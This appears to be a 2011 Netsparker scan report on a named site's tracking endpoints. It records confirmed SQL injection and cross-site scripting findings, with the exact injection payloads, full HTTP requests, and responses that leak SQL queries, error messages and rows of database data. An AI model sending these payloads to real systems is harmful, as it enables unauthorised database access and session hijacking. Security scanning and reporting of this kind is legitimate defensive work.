
XSS, SQL Injection, visitordrive.com REPORT SUMMARYLoading
Netsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
14
identified
7
confirmed
5
critical
3
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
CRITICAL
36 %
IMPORTANT
21 %
LOW
21 %
INFORMATION
21 %
|
|
Boolean Based SQL Injection
Impact
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL), consider using one. This will help you to centralise the issue. You can also use an ORM (object relational mapping). Most of the ORM systems use only parameterised queries and this can solve the whole SQL Injection problem.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM change all legacy code to use these new libraries)
- Use your weblogs and application logs to see if there was any previous but undetected attack to this resource.
Remedy
Required Skills for Successful Exploitation
External References
Remedy References
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| sdate | POST | -1 OR 17-7=10 |
| edate | POST | 04/18/2011 |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 46
Accept-Encoding: gzip, deflate
sdate=-1+OR+17-7%3d10&edate=04%2f18%2f2011&_=3
Response
Date: Mon, 18 Apr 2011 18:18:50 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
{"k0":["2006-10-29","Google","back up generator",1],"k1":["2007-01-14","Google","back up generator",1],"k2":["2007-01-26","Google","back up generator",1],"k3":["2008-06-19","Google","clid=CI-JvpDQgJQCFRdinAodQxn7Vw",1],"k4":["2008-06-20","Google","clid=CI7Y3JX8gpQCFQytGgodehSGWQ",1],"k5":["2008-06-20","Google","clid=CIDcya2Yg5QCFSgtagodgisqVw",1],"k6":["2008-06-20","Google","clid=CIf5iNyWg5QCFQZinAodUFc3Wg",2],"k7":["2008-06-19","Google","clid=CIHG7KiWgJQCFQGbnAod0lpPXA",1],"k8":["2008-06-20","Google","clid=CIjC26uzg5QCFReenAod2TAxWw",1],"k9":["2008-06-20","Google","clid=CILqocf8gpQCFQSwFQodCQ-OXQ",1],"k10":["2008-06-20","Google","clid=CIOkqJ-8gpQCFRcfsgodQhAEXA",1],"k11":["2008-06-20","Google","clid=CIq48Nqzg5QCFRcfsgodQhAEXA",1],"k12":["2008-06-19","Google","clid=CIqF1dv5gJQCFSgtagodgisqVw",1],"k13":["2008-06-20","Google","clid=CITAs53ZgpQCFQbJsgodsFn3WQ",1],"k14":["2008-06-20","Google","clid=CIum5rOyg5QCFRZjnAodnjN WA",1],"k15":["2008-06-20","Google","clid=CIvBtICUg5QCFQgWiQodwHo4XA",1],"k16":["2008-06-19","Google","clid=CIWEvYnxgJQCFRdinAodQxn7Vw",1],"k17":["2008-06-19","Google","clid=CIXBse hgJQCFQo2GgodS3ZbVw",2],"k18":["2008-06-20","Google","clid=CJ2GoIGIg5QCFQoDGgodcXFCVg",1],"k19":["2008-06-20","Google","clid=CJ74qKKug5QCFQVxFQodlmCMXA",1],"k20":["2008-06-19","Google","clid=CJbZu4zNgJQCFQFIGgodm1B1Wg",1],"k21":["2008-06-19","Google","clid=CJCh4NDxgJQCFQyenAodCi1AXQ",1],"k22":["2008-06-19","Google","clid=CJDqo53xgJQCFQqFGgodGg FWQ",1],"k23":["2008-06-19","Google","clid=CJetpMTagJQCFRghnAodJFI0Xg",1],"k24":["2008-06-20","Google","clid=CJi6qpHBg5QCFQEnGgodMHheXA",1],"k25":["2008-06-20","Google","clid=CJjBl8-Sg5QCFQllsgodE0foVw",1],"k26":["2008-06-20","Google","clid=CJjbmNXDg5QCFQpjnAodwUpSXQ",1],"k27":["2008-06-20","Google","clid=CJjV7NS2g5QCFQyxGgoddwRpWw",1],"k28":["2008-06-19","Google","clid=CJm80bvjgJQCFQ7Wsgod5j32XA",1],"k29":["2008-06-20","Google","clid=CJOc2 aeg5QCFQGbnAod0lpPXA",1],"k30":["2008-06-19","Google","clid=CJOWpZiDgZQCFSCcnAodVkq-Wg",1],"k31":["2008-06-19","Google","clid=CJqbrqfkgJQCFQZinAodUFc3Wg",1],"k32":["2008-06-19","Google","clid=CJqsxdTdgJQCFSQdagod8SZAXA",1],"k33":["2008-06-19","Google","clid=CJrd0bjqgJQCFQOeFQodLTb8Ww",1],"k34":["2008-06-20","Google","clid=CJuW-PqSg5QCFRpknAodS2fJXQ",1],"k35":["2008-06-18","Google","clid=CJu sau0 5MCFSQtagodHElJWw",1],"k36":["2008-06-20","Google","clid=CJvpxJe1g5QCFQnIsgodjCjpVw",1],"k37":["2008-06-20","Google","clid=CJ K5cCSg5QCFQlqsgodjHztVw",1],"k38":["2008-06-19","Google","clid=CK-vkbHegJQCFQqgnAodMlrOWw",1],"k39":["2008-06-20","Google","clid=CK3s-M-og5QCFQytGgodehSGWQ",1],"k40":["2008-06-20","Google","clid=CK3T7q2bg5QCFRRhnAodAUu9XA",1],"k41":["2008-06-20","Google","clid=CK7NnsWkg5QCFQabnAodcUkvWw",1],"k42":["2008-06-19","Google","clid=CKa0sIjFgJQCFRpknAodS2fJXQ",1],"k43":["2008-06-19","Google","clid=CKbL2pzm 5MCFRghnAodJFI0Xg",1],"k44":["2008-06-19","Google","clid=CKD30obq 5MCFR4vagodRGtSVw",3],"k45":["2008-06-20","Google","clid=CKfVtoqHg5QCFQMUGgodFXyGWQ",2],"k46":["2008-06-20","Google","clid=CKG5jYedg5QCFQVvFQod1TDtWg",1],"k47":["2008-06-20","Google","clid=CKG89IWgg5QCFQqdnAodej3tVg",1],"k48":["2008-06-19","Google","clid=CKH1mOz5gJQCFQZinAodUFc3Wg",1],"k49":["2008-06-19","Google","clid=CKjg0KH9gJQCFQObFQodBU8zVg",1],"k50":["2008-06-19","Google","clid=CKjwy-LBgJQCFQEnGgodMHheXA",1],"k51":["2008-06-20","Google","clid=CKPur8DlgpQCFR8cagodnhAnXQ",1],"k52":["2008-06-20","Google","clid=CKScquj9gpQCFQObFQodBU8zVg",1],"k53":["2008-06-19","Google","clid=CKSEwPjPgJQCFQIaFQods0KKWg",1],"k54":["2008-06-19","Google","clid=CKupqs vgJQCFRpknAodS2fJXQ",1],"k55":["2008-06-19","Google","clid=CKvUtcrngJQCFQOIFQodwHahWw",1],"k56":["2008-06-20","Google","clid=CKvv6bOgg5QCFQ4hnAod3Hf9WQ",1],"k57":["2008-06-19","Google","clid=CKW6iZb6gJQCFQUjGgodaGadWA",1],"k58":["2008-06-20","Google","clid=CKXko9mLg5QCFQo2GgodS3ZbVw",1],"k59":["2008-06-20","Google","clid=CKz4wZPsgpQCFQytGgodehSGWQ",1],"k60":["2008-06-20","Google","clid=CL6Nra2Xg5QCFQabnAodcUkvWw",1],"k61":["2008-06-20","Google","clid=CLbGwqb4gpQCFQRJFQodql95XA",1],"k62":["2008-06-20","Google","clid=CLe86vnVgpQCFRMYagodhzZOWQ",1],"k63":["2008-06-20","Google","clid=CLfpyuu4g5QCFRUasgodRzb3Wg",1],"k64":["2008-06-20","Google","clid=CLfQ5-Omg5QCFQVfFQodzVpYVw",1],"k65":["2008-06-19","Google","clid=CLHeio-FgZQCFQdXxgod61C5Xg",1],"k66":["2008-06-20","Google","clid=CLHToK6hg5QCFQS7sgodTGPgWA",1],"k67":["2008-06-19","Google","clid=CLikvrCQgZQCFRMYagodhzZOWQ",1],"k68":["2008-06-19","Google","clid=CLiSlKTqgJQCFQGbnAod0lpPXA",1],"k69":["2008-06-19","Google","clid=CLKM8 n2gJQCFQoDGgodcXFCVg",1],"k70":["2008-06-19","Google","clid=CLmLj6L1gJQCFQYdswodXy3dWQ",1],"k71":["2008-06-20","Google","clid=CLOJ pXzgpQCFQOjFQodrnZXVw",1],"k72":["2008-06-19","Google","clid=CLrCmo2wgJQCFQEQGgodLxpkXQ",2],"k73":["2008-06-19","Google","clid=CLrG9uDsgJQCFQqgnAodMlrOWw",1],"k74":["2008-06-19","Google","clid=CLTToMWAgpQCFQllsgodE0foVw",1],"k75":["2008-06-19","Google","clid=CLuKlaulgJQCFSUaagodwiJLWg",1],"k76":["2008-06-20","Google","clid=CLvS1a ugpQCFQObFQodBU8zVg",1],"k77":["2008-06-19","Google","clid=CLXktJz2gJQCFQYdswodXy3dWQ",1],"k78":["2008-06-20","Google","clid=CLy-ga vgpQCFQVvFQod1TDtWg",1],"k79":["2008-06-19","Google","clid=CLydl6jz 5MCFQyxGgoddwRpWw",1],"k80":["2008-06-20","Google","clid=CLyk9cuhg5QCFQEnGgodMHheXA",1],"k81":["2008-06-19","Google","clid=CM3KkfvogJQCFQyenAodCi1AXQ",1],"k82":["2008-06-19","Google","clid=CM6S2P7xgJQCFRJ3ugodtnwmWA",1],"k83":["2008-06-19","Google","clid=CM76hpHVgJQCFQE4Ggodox6jWA",1],"k84":["2008-06-20","Google","clid=CM7d24bkgpQCFQQmGgodPkH6XA",1],"k85":["2008-06-19","Google","clid=CMbnvJnvgJQCFQE0xgodKCoPXQ",1],"k86":["2008-06-20","Google","clid=CMC vJetg5QCFQyenAodCi1AXQ",1],"k87":["2008-06-19","Google","clid=CMf9nLH gJQCFSQdagod8SZAXA",1],"k88":["2008-06-20","Google","clid=CMHw5uCCg5QCFQOaFQodv2WMWw",1],"k89":["2008-06-19","Google","clid=CMi2jcXHgJQCFQqgnAodMlrOWw",1],"k90":["2008-06-20","Google","clid=CMi8q878gpQCFQNHFQod3nibWQ",1],"k91":["2008-06-20","Google","clid=CMn02NSqg5QCFRpknAodS2fJXQ",1],"k92":["2008-06-19","Google","clid=CMOo1-TugJQCFRQXsgodmAP1XA",1],"k93":["2008-06-19","Google","clid=CMP36N3igJQCFRcaagodFUxNWg",1],"k94":["2008-06-20","Google","clid=CMPwgpWlg5QCFQObFQodBU8zVg",1],"k95":["2008-06-19","Google","clid=CMqttd s 5MCFQtvGgod-HBfXA",1],"k96":["2008-06-19","Google","clid=CMSq8IXwgJQCFQEnGgodMHheXA",1],"k97":["2008-06-19","Google","clid=CMSUm um-ZMCFQOuFQod5FvoVg",1],"k98":["2008-06-19","Google","clid=CMXItdzcgJQCFSQtagodHElJWw",1],"k99":["2008-06-19","Google","clid=CMzHltiAgJQCFQEQGgodLxpkXQ",1],"k100":["2008-06-20","Google","clid=CN34xtKIg5QCFQZinAodUFc3Wg",1],"k101":["2008-06-20","Google","clid=CN3OvY-qg5QCFQrPGgod7mh7Wg",1],"k102":["2008-06-20","Google","clid=CN3wtseRg5QCFQx2Ggod-G9qWw",2],"k103":["2008-06-20","Google","clid=CNa64 OwgpQCFQx2Ggod-G9qWw",1],"k104":["2008-06-19","Google","clid=CNaG7q77gJQCFR4sagodekxCWA",1],"k105":["2008-06-19","Google","clid=CNaIsa-jgZQCFRYesgodYGsCXQ",1],"k106":["2008-06-20","Google","clid=CNbpx7-fg5QCFQQmGgodPkH6XA",1],"k107":["2008-06-19","Google","clid=CNf61O -gJQCFR8cagodnhAnXQ",2],"k108":["2008-06-20","Google","clid=CNfz1uCvg5QCFQYdswodXy3dWQ",1],"k109":["2008-06-19","Google","clid=CNGaqdP6gJQCFRdinAodQxn7Vw",1],"k110":["2008-06-19","Google","clid=CNjZte7ugJQCFRMYagodhzZOWQ",1],"k111":["2008-06-19","Google","clid=CNmzlOz9 5MCFSoZagodGiEvWA",1],"k112":["2008-06-20","Google","clid=CNOoiO6Wg5QCFQOIFQodwHahWw",4],"k113":["2008-06-20","Google","clid=CNqN8tmUg5QCFQnIsgodjCjpVw",1],"k114":["2008-06-20","Google","clid=CNrGuL6Vg5QCFQabnAodcUkvWw",1],"k115":["2008-06-20","Google","clid=CNSnhuCag5QCFQVxFQodlmCMXA",1],"k116":["2008-06-19","Google","clid=CNvMpujOgJQCFQQbFQodbl8OXQ",1],"k117":["2008-06-20","Google","clid=CNy2yOL5gpQCFQOIFQodwHahWw",1],"k118":["2008-06-20","Google","clid=CO3tuoX8gpQCFQQmGgodPkH6XA",1],"k119":["2008-06-19","Google","clid=COaG4dfhgJQCFSUqagodYjVPWQ",1],"k120":["2008-06-20","Google","clid=COfh cyng5QCFRcaagodFUxNWg",1],"k121":["2008-06-19","Google","clid=COf qKKNgZQCFR6gnAodZFBNXA",1],"k122":["2008-06-19","Google","clid=COHpiMTx 5MCFR0Zagod4hlOWQ",1],"k123":["2008-06-20","Google","clid=COiWxfmog5QCFQyenAodCi1AXQ",1],"k124":["2008-06-19","Google","clid=COjL24 CgJQCFQOIFQodwHahWw",1],"k125":["2008-06-19","Google","clid=COKx-eL4gJQCFSCcnAodVkq-Wg",1],"k126":["2008-06-19","Google","clid=COm6hJDm 5MCFRIuagode186Vg",1],"k127":["2008-06-19","Google","clid=COq488Lh 5MCFRNPegodM015XQ",1],"k128":["2008-06-20","Google","clid=COqV-c-lg5QCFQE4Ggodox6jWA",1],"k129":["2008-06-19","Google","clid=COTiv-HmgJQCFQKfnAodPhIoWA",1],"k130":["2008-06-20","Google","clid=COTM9e-Yg5QCFQEnGgodMHheXA",1],"k131":["2008-06-20","Google","clid=COzkjIiog5QCFSgtagodgisqVw",1],"k132":["2008-06-19","Google","clid=CP-g--HkgJQCFQoDGgodcXFCVg",1],"k133":["2008-06-19","Google","clid=CP-zrauFgZQCFQE0xgodKCoPXQ",1],"k134":["2008-06-20","Google","clid=CP2ysbPbgpQCFQObFQodBU8zVg",1],"k135":["2008-06-20","Google","clid=CP6DmrjbgpQCFQQmGgodPkH6XA",1],"k136":["2008-06-20","Google","clid=CPCo4PiAg5QCFQQmGgodPkH6XA",1],"k137":["2008-06-19","Google","clid=CPe2vd36gJQCFQoFGgodpSFeVw",1],"k138":["2008-06-19","Google","clid=CPeCj8DngJQCFRJaxgodkQUkVg",1],"k139":["2008-06-19","Google","clid=CPGpo-LsgJQCFRpknAodS2fJXQ",1],"k140":["2008-06-20","Google","clid=CPG 57vjg5QCFSEbagodGUNGWw",1],"k141":["2008-06-20","Google","clid=CPif47ejg5QCFQ4hnAod3Hf9WQ",1],"k142":["2008-06-19","Google","clid=CPKF2-3l 5MCFR6gnAodZFBNXA",1],"k143":["2008-06-20","Google","clid=CPL81-aFg5QCFQoDGgodcXFCVg",1],"k144":["2008-06-19","Google","clid=CPmF9bTbgJQCFQMUGgodFXyGWQ",1],"k145":["2008-06-18","Google","clid=CPnzrtDB 5MCFSCcnAodVkq-Wg",1],"k146":["2008-06-20","Google","clid=CPPh Ym-gpQCFQo2GgodS3ZbVw",1],"k147":["2008-06-20","Google","clid=CPqkkN2fg5QCFQmdnAodtDsfWQ",1],"k148":["2008-06-19","Google","clid=CPr tdbwgJQCFQmdnAodtDsfWQ",1],"k149":["2008-06-20","Google","clid=CPWP0Yifg5QCFRKLxwodwRx1Wg",1],"k150":["2008-06-19","Google","clid=CPXfu9TGgJQCFQpjnAodwUpSXQ",1],"k151":["2006-09-17","Google","electric generator",1],"k152":["2006-10-14","Google","electric generator",1],"k153":["2006-10-15","Google","electric generator",1],"k154":["2006-10-18","Google","electric generator",1],"k155":["2006-10-20","Google","electric generator",2],"k156":["2006-10-22","Google","electric generator",1],"k157":["2006-10-30","Google","electric generator",1],"k158":["2006-11-01","Google","electric generator",1],"k159":["2006-11-02","Google","electric generator",1],"k160":["2006-11-04","Google","electric generator",5],"k161":["2006-11-11","Google","electric generator",1],"k162":["2006-11-12","Google","electric generator",1],"k163":["2006-11-15","Google","electric generator",1],"k164":["2006-11-16","Google","electric generator",1],"k165":["2006-11-17","Google","electric generator",1],"k166":["2006-11-18","Google","electric generator",2],"k167":["2006-11-19","Google","electric generator",3],"k168":["2006-11-20","Google","electric generator",2],"k169":["2006-11-22","Google","electric generator",1],"k170":["2006-11-27","Google","electric generator",1],"k171":["2006-11-28","Google","electric generator",1],"k172":["2006-11-29","Google","electric generator",1],"k173":["2006-11-30","Google","electric generator",1],"k174":["2006-12-01","Google","electric generator",1],"k175":["2006-12-02","Google","electric generator",2],"k176":["2006-12-03","Google","electric generator",1],"k177":["2006-12-04","Google","electric generator",1],"k178":["2006-12-05","Google","electric generator",1],"k179":["2006-12-06","Google","electric generator",2],"k180":["2006-12-07","Google","electric generator",1],"k181":["2006-12-08","Google","electric generator",1],"k182":["2006-12-12","Google","electric generator",2],"k183":["2006-12-15","Google","electric generator",1],"k184":["2006-12-16","Google","electric generator",3],"k185":["2006-12-17","Google","electric generator",4],"k186":["2006-12-20","Google","electric generator",1],"k187":["2006-12-22","Google","electric generator",1],"k188":["2006-12-23","Google","electric generator",2],"k189":["2006-12-25","Google","electric generator",2],"k190":["2006-12-27","Google","electric generator",1],"k191..
SQL Injection
Impact
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL), consider using one. This will help you to centralise the issue. You can also use an ORM (object relational mapping). Most of the ORM systems use only parameterised queries and this can solve the whole SQL Injection problem.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries (If you decide to use a DAL/ORM, change all legacy code to use these new libraries)
- Use your weblogs and application logs to see if there was any previous but undetected attack to this resource.
Remedy
Required Skills for Successful Exploitation
External References
Remedy References
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| sdate | POST | '+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))+' |
| edate | POST | 04/18/2011 |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 304
Accept-Encoding: gzip, deflate
sdate='%2B(select+1+and+row(1%2c1)%3e(select+count(*)%2cconcat(CONCAT(CHAR(95)%2CCHAR(33)%2CCHAR(64)%2CCHAR(52)%2CCHAR(100)%2CCHAR(105)%2CCHAR(108)%2CCHAR(101)%2CCHAR(109)%2CCHAR(109)%2CCHAR(97))%2c0x3a%2cfloor(rand()*2))x+from+(select+1+union+select+2)a+group+by+x+limit+1))%2B'&edate=04%2f18%2f2011&_=3
Response
Date: Mon, 18 Apr 2011 18:18:16 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 628
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '-'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))+'- 00:00:00' AND `cdate` < '2011-04-18 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1062 (Duplicate entry '_!@4dilemma:1' for key 1)<br>Session halted.
[High Possibility] SQL Injection
Impact
- Reading, Updating and Deleting arbitrary data from the database
- Executing commands on the underlying operating system
- Reading, Updating and Deleting arbitrary tables from the database
Actions to Take
- See the remedy for solution.
- If you are not using a database access layer (DAL) within the architecture consider its benefits and implement if appropriate. As a minimum the use of s DAL will help centralize the issue and its resolution. You can also use an ORM (object relational mapping). Most ORM systems use parameterized queries and this can solve many if not all SQL Injection based problems.
- Locate all of the dynamically generated SQL queries and convert them to parameterised queries. (If you decide to use a DAL/ORM, change all legacy code to use these new libraries)
- Monitor and review weblogs and application logs in order to uncover active or previous exploitation attempts.
Remedy
Required Skills for Successful Exploitation
External References
Remedy References
|
- /evTracker/evtracker.php
/evTracker/evtracker.php |
Parameters
| Parameter | Type | Value |
| _evacct | GET | '+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))+' |
| _evT | GET | Miller - Where to Buy - Distributor Locator |
| _evId | GET | fc0c626fe6241db934df6d4f182a5f42 |
| _evRef | GET | http://www.millerwelds.com/landingf0d5d%22%3E%3Ca%3E5d463450d54/drive/?utm_source=PowerBlockTV&utm_campaign=toolsthatdrive&utm_medium=bannerad&utm_content=online |
| _evUrl | GET | http://www.millerwelds.com/wheretobuy/ |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Response
Date: Mon, 18 Apr 2011 18:15:58 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 427
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select name from client where clientID=''+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))+''<br><b>MySQL Error</b>: 1062 (Duplicate entry '_!@4dilemma:1' for key 1)<br>Session halted.
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php |
Parameters
| Parameter | Type | Value |
| sdate | POST | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| edate | POST | 04/18/2011 |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 207
Accept-Encoding: gzip, deflate
sdate='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&edate=04%2f18%2f2011&_=3
Response
Date: Mon, 18 Apr 2011 18:17:08 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 722
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '-'+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +'- 00:00:00' AND `cdate` < '2011-04-18 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+' at line 5)<br>Session halted.
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php |
Parameters
| Parameter | Type | Value |
| sdate | POST | 04/18/2011 |
| edate | POST | '+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +' |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 207
Accept-Encoding: gzip, deflate
sdate=04%2f18%2f2011&edate='%2B%20(select+convert(int,CHAR(95)%2BCHAR(33)%2BCHAR(64)%2BCHAR(50)%2BCHAR(100)%2BCHAR(105)%2BCHAR(108)%2BCHAR(101)%2BCHAR(109)%2BCHAR(109)%2BCHAR(97))+FROM+syscolumns)%20%2B'&_=3
Response
Date: Mon, 18 Apr 2011 18:18:19 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 722
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select date_format(`cdate`,'%Y') as year, date_format(`cdate`,'%m') as month, date_format(`cdate`,'%d') as day, `pathQuery` from clickPath where `cdate` > '2011-04-18 00:00:00' AND `cdate` < '-'+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns) +'- 23:59:59' AND `pathQuery` != ''<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+' at line 6)<br>Session halted.
Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /evTracker/evtracker.php
/evTracker/evtracker.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| _evacct | GET | '"--></style></script><script>alert(0x00009F)</script> |
| _evT | GET | Miller - Where to Buy - Distributor Locator |
| _evId | GET | fc0c626fe6241db934df6d4f182a5f42 |
| _evRef | GET | http://www.millerwelds.com/landingf0d5d%22%3E%3Ca%3E5d463450d54/drive/?utm_source=PowerBlockTV&utm_campaign=toolsthatdrive&utm_medium=bannerad&utm_content=online |
| _evUrl | GET | http://www.millerwelds.com/wheretobuy/ |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: visitordrive.com
Accept-Encoding: gzip, deflate
Response
Date: Mon, 18 Apr 2011 18:16:00 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 411
Connection: close
Content-Type: text/html
</td></tr></table><b>Database error:</b> Invalid SQL: select name from client where clientID=''"--></style></script><script>netsparker(0x00009F)</script>'<br><b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"--></style></script><script>netsparker(0x00009F)</script>'' at line 1)<br>Session halted.
|
- /evTracker/services/keywords.php
/evTracker/services/keywords.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| sdate | POST | '><body onload=alert(9)> |
| edate | POST | 04/18/2011 |
| _ | POST | 3 |
Request
Referer: http://visitordrive.com/evTracker/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Host: visitordrive.com
Content-Length: 68
Accept-Encoding: gzip, deflate
sdate='%3e%3cbody+onload%3dnetsparker(9)%3e&edate=04%2f18%2f2011&_=3
Response
Date: Mon, 18 Apr 2011 18:22:56 GMT
Server: Apache/2.0.52 (Red Hat)
X-Powered-By: PHP/4.4.2
Content-Length: 603
Connection: close
Content-Type: text/html
